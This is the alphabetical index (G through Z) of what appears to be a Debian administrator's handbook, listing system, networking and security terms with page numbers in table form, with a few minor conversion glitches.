| GnomeMeeting, 367                   | Hess, Joey, 424                                      |
| GNU, 2                              | hg, 20                                               |
| General Public License, 7           | hibernation, 218                                     |
| Info, <mark>134</mark>              | Hocevar, Sam, 12                                     |
| is Not Unix, <mark>2</mark>         | host, 241                                            |
| GNU/Linux, 33                       | hostname, 152                                        |
| gnugk, <mark>367</mark>             | hosts, 152, 153                                      |
| Gnumeric, 368                       | hotplug, <mark>213</mark><br>HOWTO, <mark>136</mark> |
| GPL <b>, 7</b>                      | htpasswd, 272                                        |
| GPS, 170                            | HTTP                                                 |
| graphical desktop, <mark>358</mark> | secure, 269                                          |
| remote, 194                         | server, 268                                          |
| GRE, protocol, <mark>231</mark>     | HTTP/FTP proxy, 286                                  |
| greylisting, <mark>262</mark>       | HTTPS, 269                                           |
| group, 155, 157                     | 111 11 0, 20                                         |
| add a user, 158                     | I                                                    |
| change, 157                         | i18n, <mark>15</mark>                                |
| creation, 157                       | ia64, <mark>45</mark>                                |
| database, 154                       | Ian Murdock, <mark>2</mark>                          |
| deletion, 157                       | Icedove, 364                                         |
| of volumes, 65                      | Iceweasel, 364                                       |
| owner, 195                          | Icewm, <mark>356</mark>                              |
| groupadd, 157                       | Icinga, 343                                          |
| groupdel, 157                       | ICMP, 378                                            |
| groupmod, 157                       | ICQ, 366                                             |
|                                     |                                                      |

| id, 157                                      | IPC <b>, 448</b>                                    |
|----------------------------------------------|-----------------------------------------------------|
| IDE, 442                                     | IPP, <mark>160</mark>                               |
| IDS, 387                                     | iproute, <mark>236</mark>                           |
| IEEE 1394, <mark>442</mark>                  | IPsec, <mark>230</mark>                             |
| IEEE1394, <mark>213</mark>                   | IPsec Key Exchange, 231                             |
| IKE, <mark>231</mark>                        | iptables, 376, 379                                  |
| in-addr.arpa, <mark>241</mark>               | iputils-ping, <mark>238</mark>                      |
| Includes, Apache directive, 271              | iputils-tracepath, 238                              |
| incompatibilities, <mark>81</mark>           | IPv6, <mark>238</mark>                              |
| Indexes, Apache directive, 271               | IPv6 firewall, <mark>240</mark>                     |
| inetd, 203                                   | IRC, 366                                            |
| info, <mark>134</mark>                       | ISC, 241                                            |
| info2www, <mark>135</mark>                   | ISO-8859-1, 144                                     |
| init, 150, 185, 447                          | ISO-8859-15, 144                                    |
| initialization script, 187                   | ISP, Internet Service Provider, 253                 |
| inode, 209                                   | Itanium, <mark>45</mark>                            |
| installation                                 |                                                     |
| automated installation, 336                  | J                                                   |
| netboot installation, 52                     | Jabber, <mark>366</mark>                            |
| of a kernel, 179                             | clients, 367                                        |
| of packages, 92, 107                         | Jackson, Ian, <mark>12</mark>                       |
| of the system, 50                            | K                                                   |
| PXE installation, 52                         |                                                     |
| TFTP installation, 52                        | KDE, <mark>358</mark><br>KDevelop, <mark>366</mark> |
| installer, <mark>50</mark>                   | kdm, 195, 355                                       |
| Inter-Process Communications, 448            | kernel, see kernel                                  |
| interface                                    | compilation, 173                                    |
| administration interface, 198                | configuration, 175                                  |
| graphical, 354                               | external modules, 177                               |
| network, 148                                 | installation, 179                                   |
| internationalization, 15                     | patch, 178                                          |
| Internet Control Message Protocol, 378       | sources, 174                                        |
| Internet Printing Protocol, <mark>160</mark> | kernel space, 447                                   |
| Internet Relay Chat, <mark>366</mark>        | kernel-img.conf, 179                                |
| Internet Software Consortium, 241            | kernel-package, 174                                 |
| intrusion detection, 387                     | key                                                 |
| intrusion detection system, 387              | Compose, 146                                        |
| invoke-rc.d, 188                             | Meta, <mark>146</mark>                              |
| IP                                           | key pair, 225, 231, 293, 425                        |
| address, 148                                 | keyboard                                            |
| IP address, 148                              | layout, 56, 145                                     |
| private, <mark>223</mark>                    | keyboard layout, 56, 145                            |
| ip6tables, 240, 376, 379                     | keyboard-configuration, 145                         |

| kFreeBSD, <mark>34</mark>         | link                              |
|-----------------------------------|-----------------------------------|
| KMail, <mark>362</mark>           | hard link, <mark>210</mark>       |
| Knoppix, <mark>434</mark>         | symbolic, <mark>167</mark>        |
| KOffice, <mark>368</mark>         | lintian, <mark>423</mark>         |
| Kolab, <mark>366</mark>           | Linux, <mark>33</mark>            |
| Konqueror, <mark>364</mark>       | distribution, XVII                |
| Kopete, <mark>367</mark>          | kernel, XVII                      |
| krdc, 194                         | Linux distribution                |
| krfb, <mark>194</mark>            | role, <mark>21</mark>             |
| Kubuntu, <mark>434</mark>         | Linux Documentation Project, 136  |
| KVM, 320, 332                     | Linux kernel sources, 174         |
| kwm, <mark>356</mark>             | Linux Loader, 163                 |
|                                   | Linux Mint, 435                   |
| L                                 | linux32, <mark>53</mark>          |
| l10n, <mark>15</mark>             | lire, 138                         |
| LANG, 145                         | listmaster, 19                    |
| language, <mark>144</mark>        | lists                             |
| Latin 0, <mark>144</mark>         | mailing lists, 19                 |
| Latin 1, <mark>144</mark>         | Livebox, 151                      |
| Latin 9, <mark>144</mark>         | LiveCD, 434                       |
| lavaps, <mark>384</mark>          | ln, 167                           |
| LDAP, <mark>287</mark>            | loader                            |
| secure, <mark>292</mark>          | bootloader, 53, 69, 160           |
| LDIF, <mark>288</mark>            | locale, 145                       |
| LDP, 136                          | locale-gen, 144                   |
| leader                            | locales, 144                      |
| election, 12                      | localization, 15                  |
| role, <mark>12</mark>             | locate, 173                       |
| Lenny, 9                          | location of the documentation, 11 |
| level, runlevel, <mark>186</mark> |                                   |
| libapache-mod-security, 401       | lockd, 277                        |
| libnss-ldap, <mark>290</mark>     | log                               |
| libpam-ldap, 292                  | forwarding, 202                   |
| library (of functions), 449       | logcheck, 138, 382                |
| Libre Office, <mark>368</mark>    | Logical Volume Manager            |
| libvirt, 332                      | during installation, 65           |
| license                           | login, 154                        |
| artistic, 7                       | remote login, 189                 |
| BSD, 7                            | logrotate, 170                    |
| GPL, 7                            | logs                              |
| lifecycle, <mark>22</mark>        | display, 383                      |
| lighttpd, <mark>268</mark>        | distribution, 200                 |
| LILO, 163                         | files, 138                        |
| limitation, of traffic, 236       | files, rotation, 170              |

| monitoring, 382                                         | rights mask, 197                   |
|---------------------------------------------------------|------------------------------------|
| web, analyzer, <mark>273</mark>                         | subnet mask, 148                   |
| lpd, 160                                                | masquerading, <mark>223</mark>     |
| lpq, 160                                                | Master Boot Record, 161            |
| lpr, 160                                                | master plan, <mark>32</mark>       |
| lsdev, 444                                              | Matthew Garrett, 218               |
| lspci, 444                                              | MBR, <mark>161</mark>              |
| lspcmcia, 444                                           | McIntyre, Steve, 12                |
| lsusb, 444                                              | MCS (Multi-Category Security), 390 |
| LUKS, 66                                                | MD5, <mark>385</mark>              |
| luma, 290                                               | md5sums, <mark>87</mark>           |
| LVM, 309                                                | mdadm, <mark>301</mark>            |
| during installation, 65                                 | mentors.debian.net, 105            |
| LXC, 326                                                | menu, <mark>357</mark>             |
| lzma, 102                                               | menu-methods, 357                  |
|                                                         | menu.lst, 166                      |
| M                                                       | mercurial, 20                      |
| mail                                                    | meritocracy, 13                    |
| electronc, 252                                          | messaging                          |
| MAIL FROM, 260                                          | instant, <mark>366</mark>          |
| mailbox, virtual domain, 256                            | Messenger, 366                     |
| mailing lists, 19, 139                                  | Meta, key, 146                     |
| main, section, 103                                      | meta-distribution, 2               |
| maintainer                                              | meta-package, 80, 81               |
| new maintainer, 13                                      | metacity, 356                      |
| maintenance                                             | Michlmayr, Martin, <mark>12</mark> |
| package maintenance, 11                                 | Microsoft                          |
| make-kpkg, 176                                          | Excel, 369                         |
| clean, <mark>176</mark><br>kernel-doc, <mark>176</mark> | Point-to-Point Encryption, 232     |
| kernel-headers, 176                                     | Word, 369                          |
| kernel-image, 176                                       | migration, 32, 41                  |
| kernel-source, 176                                      | migrationtools, 289                |
| modules-image, 177                                      | mini-dinstall, <mark>420</mark>    |
| Makefile, 418                                           | mkfs, 445                          |
| man, 132                                                | mknod, 158                         |
| man2html, 134                                           | mod-security, 401                  |
| management, power management, 218                       | mode                               |
| manager                                                 | block, 158                         |
| display, 355                                            | character, 158                     |
| display manager, 195                                    | modem                              |
| window, 356                                             | ADSL, 150                          |
| manual pages, 132                                       | PSTN, <mark>149</mark>             |
| mask                                                    | modification, right, 196           |

| modlogan, 138                     | netstat, <mark>246</mark>           |
|-----------------------------------|-------------------------------------|
| modprobe, 185                     | Network                             |
| module-assistant, 178             | Address Translation, 223            |
| module-init-tools, 185            | File System, 276                    |
| modules                           | IDS, 387                            |
| external to the kernel, 177       | Time Protocol, 169                  |
| kernel modules, 185               | network                             |
| mondo, 212                        | address, 148                        |
| monitoring, 382                   | configuration, 148                  |
| activity, 383                     | DHCP configuration, 244             |
| log files, 382                    | gateway, <mark>222</mark>           |
| mount, 171                        | roaming configuration, 151          |
| mount point, 64, 171              | virtual private, 224                |
| Mozilla, 365                      | wireless, 219                       |
| Firefox, 364, 365                 | network-manager, 151                |
| Thunderbird, 363                  | network-manager-openvpn-gnome, 230  |
| MPPE, 232                         | Neufbox, 151                        |
| mrtg, 384                         | newgrp, 157                         |
| MultiViews, Apache directive, 272 | NEWS.Debian.gz, 11, 135             |
| Munin, 343                        | NFS, 276                            |
| Murdock, Ian, 2, 12               | client, 279                         |
| MX                                | options, 278                        |
| DNS record, 240                   | security, 276                       |
| server, 253                       | nfs-common, 277                     |
|                                   | nfs-kernel-server, 277              |
| N                                 | nfs-user-server, 278                |
| Nagios, 345                       | nginx, <mark>268</mark>             |
| name                              | NIDS, 387                           |
| attribution and resolution, 152   | nmap, 41, 247                       |
| codename, 9                       | nmbd, <mark>280</mark>              |
| domain, <mark>152</mark>          | non-free, 6                         |
| resolution, 153                   | non-free, section, 103              |
| Name Service Switch, 156          | NS, DNS record, 241                 |
| named pipe, 202                   | NSS, 152, 156                       |
| named.conf, 241                   | NT domain, 280                      |
| names                             | NTP, 169                            |
| of hard drives, <mark>162</mark>  | server, 169                         |
| nameserver, 153                   | ntp, <mark>169</mark>               |
| NAT, 223                          | ntpdate, 169                        |
| NAT Traversal, 231                | nVidia, <mark>355</mark>            |
| NAT-T, <mark>231</mark>           |                                     |
| netfilter, 376                    | 0                                   |
| Netiquette, 139                   | octal representation of rights, 197 |
| Netscape, 365                     | office suite, 368                   |

| Open Source, 9                  | seal, 119                            |
|---------------------------------|--------------------------------------|
| OpenLDAP, 287                   | search, 114                          |
| OpenOffice.org, 368             | source of, 102                       |
| OpenSSH, 190                    | source package, XIX, 88              |
| OpenSSL                         | status, 94                           |
| creating keys, <mark>293</mark> | types, 417                           |
| hardware acceleration, 190      | unpacking, 93                        |
| openswan, <mark>230</mark>      | virtual package, <mark>81, 82</mark> |
| OpenVPN, 224                    | package archive, 420                 |
| operations, internal, 9         | package meta-information, 78         |
| option                          | package tracking system, 19          |
| POSIX, 94                       | package types, 417                   |
| Options, Apache directive, 271  | Packages.gz, 102                     |
| Order, Apache directive, 273    | packagesearch, 129                   |
| organization, internal, 9       | packet                               |
| OSPF, 238                       | IP, 222, 376                         |
| ospf6d, 238                     | packet filter, 376                   |
| ospfd, 238                      | PAE, 53                              |
| owner                           | PAM, 145                             |
| group, 195                      | pam_env.so, 145                      |
| user, 195                       | PAP, 150                             |
|                                 | Parallel ATA, 442                    |
| P                               | partition                            |
| pacakage                        | encrypted, <mark>66</mark>           |
| signature, 119                  | extended, 162                        |
| package                         | primary, 162                         |
| authenticity check, 119         | secondary, 162                       |
| binary package, XIX, 76         | swap partition, 64                   |
| conflict, 81                    | partition encryption, 66             |
| content inspection, 94          | partitioning, 59                     |
| Debian                          | guided partitioning, 61              |
| archive of, 420                 | manual partitioning, 63              |
| Debian package, XIX             | passwd, 154, 156                     |
| dependency, 79                  | password, 156                        |
| file list, 94                   | patch, 15                            |
| incompatibility, 81             | patch, 15<br>patch kernel, 178       |
| installation, 92, 107           |                                      |
| maintenance, 11                 | pbuilder, 414                        |
| meta-information, 78            | PCMCIA, 213, 219                     |
| popularity, 361                 | pcmciautils, 219                     |
| priority, 111                   | Perens, Bruce, 9, 12                 |
| purge, 94                       | Perl, 83                             |
| removal, 94, 107                | permissions, 195                     |
| replacement, <mark>84</mark>    | Philosophy & Procedures, 426         |

| PHPGroupware, 366                      | prelude, 387                            |
|----------------------------------------|-----------------------------------------|
| Physical Address Extension, 53         | prerm, <mark>84</mark>                  |
| PICS, 287                              | preseed, <mark>338</mark>               |
| pid, 446                               | printcap, 160                           |
| Pin, 113                               | printing                                |
| Pin-Priority, 113                      | configuration, 160                      |
| ping, 378                              | network, 285                            |
| pipe, 448                              | private, IP address, 223                |
| pipe, named pipe, 202                  | proc, 152                               |
| Pixar, 9                               | process, 184                            |
| PKI (Public Key Infrastructure), 225   | processor, 3                            |
| pmud, 219                              | procmail, <mark>254</mark>              |
| poff, 150                              | profiles, roaming, 283                  |
| point to point, 149                    | Progeny, 2                              |
| point, mount, 171                      | program                                 |
| Point-to-Point Tunneling Protocol, 231 | configuration, 137                      |
| policy, 11                             | protocol                                |
| pon, 150                               | AH, <mark>231</mark>                    |
| popularity of packages, 361            | ESP, 231                                |
| popularity-contest, 361                | GRE, 231                                |
| port                                   | Provides, header field, <mark>81</mark> |
| TCP, 222                               | proxy, 68                               |
| UDP, <mark>222</mark>                  | proxy cache, <mark>68, 286</mark>       |
| port forwarding, 192, 223              | pseudo-package, <mark>18</mark>         |
| portmapper, 277                        | PTR, DNS record, 240                    |
| POSIX, 94                              | PTS, 19                                 |
| Postfix, 252                           | Public Key Infrastructure, 225          |
| postinst, 84                           | purge of a package, <mark>86, 94</mark> |
| postrm, 84                             | 0                                       |
| Potato, 9                              | Q<br>OFMIL 220                          |
| power management, 218                  | QEMU, 320                               |
| Powerbook, 219                         | QoS, 235<br>Qt, <mark>358</mark>        |
| PPP, 149, 230                          | Designer, 366                           |
| pppconfig, 150                         | quagga, 237                             |
| PPPOE, 150                             | quality                                 |
| pppoeconf, 150                         | assurance, 19                           |
| PPTP, 151, 231                         | of service, 235                         |
| pptp-linux, 231                        | quality of service, 235                 |
| pre-dependency, 80                     | quota, 157, 208                         |
| Pre-Depends, header field, 80          | 40000, 207, 200                         |
| preconfiguration, 338                  | R                                       |
| preferences, 111                       | racoon, <mark>230</mark>                |
| preinst, 84                            | radvd, <mark>239</mark>                 |
|                                        |                                         |

| RAID, 298                         | ripd, 238                          |  |  |
|-----------------------------------|------------------------------------|--|--|
| RBL, 259                          | ripngd <mark>, 238</mark>          |  |  |
| RCPT TO, 260                      | RJ45 connector, 147                |  |  |
| rcS, 184                          | RJ45, connector, 147               |  |  |
| rcS.d, 184                        | RMS, 2                             |  |  |
| RDP, 370                          | roaming profiles, <mark>283</mark> |  |  |
| read, right, 196                  | Robinson, Branden, 12              |  |  |
| README.Debian, 11, 135            | root, 170                          |  |  |
| receive buffer, 378               | root-tail, 383                     |  |  |
| Recommends, header field, 80      | rotation of log files, 170         |  |  |
| record                            | route, 237                         |  |  |
| DNS, <mark>241</mark>             | router, 148, 222                   |  |  |
| recovering a Debian machine, 43   | routing                            |  |  |
| Red Hat Package Manager, 98       | advanced, <mark>236</mark>         |  |  |
| reinstallation, 108               | dynamic, <mark>237</mark>          |  |  |
| release, 22                       | RPC, <mark>276</mark>              |  |  |
| Release Manager, 25               | rpc.mountd, <mark>277</mark>       |  |  |
| Remote Black List, 259            | rpc.statd, 277                     |  |  |
| Remote Desktop Protocol, 370      | RPM, 98                            |  |  |
| remote graphical desktop, 194     | RSA (algorithm), <mark>225</mark>  |  |  |
| remote login, 189                 | RSH, <mark>189</mark>              |  |  |
| Remote Procedure Call, 276        | rsync, 210                         |  |  |
| Remote Shell, 189                 | rsyslogd, 200                      |  |  |
| removal of a package, 107         | RTFM, 132                          |  |  |
| removing a package, 94            | runlevel, 186                      |  |  |
| replacement, 84                   | S                                  |  |  |
| Replaces, header field, 84        | safe-upgrade, <mark>72</mark>      |  |  |
| report a bug, 15, 139             | Samba, 40, 279                     |  |  |
| reportbug, 15                     | Sarge, 9                           |  |  |
| Request For Comments, 79          | SATA, 213                          |  |  |
| resize a partition, 64            | scheduled commands, 204            |  |  |
| resolution, 354                   | scp, 190                           |  |  |
| name, 153                         | SCSI, 442                          |  |  |
| resolv.conf, 153                  | search of packages, 114            |  |  |
| restarting services, 188          | section                            |  |  |
| restoration, 210                  | contrib, <mark>103</mark>          |  |  |
| reverse zone, 241                 | main, <mark>103</mark>             |  |  |
| Rex, 9                            | non-free, 6, 103                   |  |  |
| RFC, 79                           | Secured Shell, 189                 |  |  |
| rights, 195                       | security context, 390              |  |  |
| mask, 197                         | SELinux, 388                       |  |  |
| rights, octal representation, 197 | semanage, 391                      |  |  |
| RIP, 238                          | semodule, <mark>391</mark>         |  |  |

| Serial ATA, 442                         | smbmount, 284                      |
|-----------------------------------------|------------------------------------|
| server                                  | smbpasswd, 281                     |
| client/server architecture, 189         | SMTP, 252                          |
| file, 276, 279                          | snapshot.debian.org, 106           |
| HTTP, 268                               | SNAT, 223                          |
| MX, 253                                 | SNMP, 384                          |
| name, 240                               | snort, 387                         |
| NTP, 169                                | social contract, 5                 |
| SMTP, 252                               | Software in the Public Interest, 4 |
| web, 268                                | Software RAID, 65                  |
| X, 354                                  | software suspend, 218              |
| Server Name Indication, 270             | source (package), 88               |
| service                                 | source code, 3                     |
| quality, 235                            | Source NAT, 223                    |
| restart, 188                            | source of packages, 102            |
| setarch, 53                             | source package, XIX                |
| setgid, right, 196                      | SourceForge, 368                   |
| setkey, 231                             | Sources.gz, 102                    |
| setquota, 209                           | sources.list, 102                  |
| setuid, right, 196                      | spam, 257                          |
| Setup, 443                              | spamass-milter, 265                |
| severity, 14                            | spammer, 257                       |
| sftp, 190                               | special, file, 158                 |
| sg, 157                                 | SPI, 4                             |
| SHA1, 385                               | sponsoring, 426                    |
| shadow, 155                             | SQL injection, 401                 |
| shell, 132, 158                         | Squeeze, 9                         |
| shrink a partition, 64                  | Squid, 68, 286                     |
| Sid, 9                                  | squidGuard, 287                    |
| Sidux, 435                              | SSH, 189, 230                      |
| signature                               | SSH tunnel                         |
| of a package, 119                       | VNC, 194                           |
| Simple Mail Transfer Protocol, 252      | SSL, 225                           |
| Simple Network Management Protocol, 384 | Stable, 22                         |
| simple-cdd, 341                         | Stable Release Manager, 25         |
| Simply Ceda, 541 Simply MEPIS, 435      | stable-updates, 104                |
| SkoleLinux, 17                          | Stallman, Richard, 2               |
| slapd, 288                              | standard procedure, 137            |
| Slink, 9                                | standby, 218                       |
| SMB, 279                                | StarOffice, 368                    |
| smbclient, 284                          | sticky bit, 196                    |
| smbd, 280                               | strongswan, 230                    |
| smbd, 280<br>smbfs, 284                 | subnet, 148                        |
| 5111015, 404                            | Suomet, 140                        |

| subproject, <mark>3, 17</mark>              | the project secretary, 12      |
|---------------------------------------------|--------------------------------|
| subversion, <mark>20</mark>                 | Thunderbird, Mozilla, 363      |
| sudo, <mark>170</mark>                      | tilde, <mark>159</mark>        |
| sudoers, 170                                | time synchronization, 169      |
| suexec, <mark>268</mark>                    | timezone, 167, 168             |
| Suggests, header field, <mark>80</mark>     | TLS, 225                       |
| suite, office, <mark>368</mark>             | top, 383                       |
| super-server, <mark>203</mark>              | ToS, 237                       |
| suspend <mark>, 218</mark>                  | Total Cost of Ownership, 34    |
| svn, <mark>20</mark>                        | Towns, Anthony, 12             |
| swap, <mark>64</mark>                       | Toy Story, 9                   |
| swap partition, <mark>64</mark>             | traffic                        |
| SWAT, 280                                   | limitation, 236                |
| symbolic link, <mark>167</mark>             | traffic control, 236           |
| SymlinksIfOwnerMatch, Apache directive, 271 | trusted key, 120               |
| synaptic, 115                               | tsclient, 194                  |
| sys, 152                                    | tshark, 249                    |
| sysklogd, <mark>200</mark>                  | tunnel SSH, see VPN            |
| syslogd, 138                                | Type Enforcement, 400          |
| system                                      | Type of Service, 237           |
| base, 67                                    | TZ, 168                        |
| Bug Tracking System, 14                     | tzconfig, 168                  |
| filesystem, 62                              |                                |
| package tracking system, 19                 | U                              |
| system, filesystem, <mark>445</mark>        | Ubuntu, 433                    |
|                                             | ucf, 200                       |
| T                                           | UDP, port, 222                 |
| tag, 129                                    | uid, 154                       |
| taking over a Debian server, 43             | umask, 197                     |
| tape, backup, <mark>213</mark>              | Unicode, 145                   |
| TAR, 213                                    | Unstable, 22                   |
| Tasks & Skills, <mark>427</mark>            | update-alternatives, 356       |
| tc, <mark>236</mark>                        | update-menus, 357              |
| TCO, 34                                     | update-rc.d, 188               |
| TCP, port, 222                              | update-squidguard, 287         |
| tcpd, 204                                   | updatedb, 173                  |
| tcpdump, 248                                | upgrade                        |
| technical committee, 12                     | automatic (of the system), 125 |
| telnet, 189                                 | of the system, 109             |
| telnet-ssl, <mark>189</mark>                | upstream, 6                    |
| telnetd-ssl, 189                            | upstream author, 6             |
| Testing, 22                                 | USB, 213, 442                  |
| tethereal, 249                              | USB key, <mark>51</mark>       |
| The Coroner Toolkit, 407                    | uscan, 423                     |

| user                             | web logs analyzer, <mark>273</mark> |  |  |
|----------------------------------|-------------------------------------|--|--|
| database, 154                    | web, server, <mark>268</mark>       |  |  |
| owner, <mark>195</mark>          | webalizer, 138                      |  |  |
| user space, 447                  | WebKit, <mark>364</mark>            |  |  |
| UTF-8, 145                       | webmin, <mark>198</mark>            |  |  |
|                                  | whatis, 133                         |  |  |
| V                                | Wheezy, 9                           |  |  |
| Venema, Wietse, 204              | Wietse Venema, 204                  |  |  |
| version, comparison, 97          | wifi, <mark>219</mark>              |  |  |
| VESA, 355                        | wiki.debian.org, 136                |  |  |
| video card, 355                  | Winbind, <mark>280</mark>           |  |  |
| video conference, 367            | window manager, 356                 |  |  |
| vinagre, 194                     | WindowMaker, 356                    |  |  |
| vino, 194                        | Windows share, 279                  |  |  |
| virsh, 335                       | Windows Terminal Server, 370        |  |  |
| virt-install, 332, 333           | Windows, emulation, 369             |  |  |
| virtinst, 332                    | Wine, 369                           |  |  |
| virtual domain, 255              | winesetup, 370                      |  |  |
| virtual host, 269                | WINS, 281                           |  |  |
| virtual memory, 64               | wireless network, 219               |  |  |
| Virtual Network Computing, 194   | wireless-tools, 219                 |  |  |
| virtual package, 81              | wireshark, 248                      |  |  |
| virtual private network, 224     | wondershaper, 236                   |  |  |
| virtual-manager, 332             | Woody, 9                            |  |  |
| VirtualBox, 320                  | Word, Microsoft, 369                |  |  |
| virtualization, 320              | world-wide distribution, 10         |  |  |
| visudo, 170                      | write, right, 196                   |  |  |
| vmlinuz, <mark>179</mark>        | www-browser, 356                    |  |  |
| VMWare, 320                      | www-data, <mark>268</mark>          |  |  |
| VNC, 194                         |                                     |  |  |
| vnc4server, 195                  | X                                   |  |  |
| volume                           | x-window-manager, 356               |  |  |
| group, <mark>65</mark>           | x-www-browser, 356                  |  |  |
| logical volume, 65               | X.509, certificate, 225             |  |  |
| physical volume, <mark>65</mark> | X.org, 354                          |  |  |
| vote, 12                         | X11, 354                            |  |  |
| VPN, 224                         | x11vnc, <mark>194</mark>            |  |  |
| vsftpd, 276                      | xdelta, 213                         |  |  |
| •                                | xdm, 195, 355                       |  |  |
| W                                | Xen, <mark>320</mark>               |  |  |
| warnquota, 209                   | Xfce, 360                           |  |  |
| web access restriction, 273      | XFree86, 354                        |  |  |
| web authentication, 272          | XMPP, 366                           |  |  |
| Web browser, 364                 | xserver-xorg, 354                   |  |  |

```
xvnc4viewer, 194
xz, 102

Y
yaboot, 166
ybin, 166

Z
Zabbix, 343
Zacchiroli, Stefano, 12
zebra, 237
zone
    DNS, 240
    reverse, 241
zoneinfo, 168
zsh, 158
```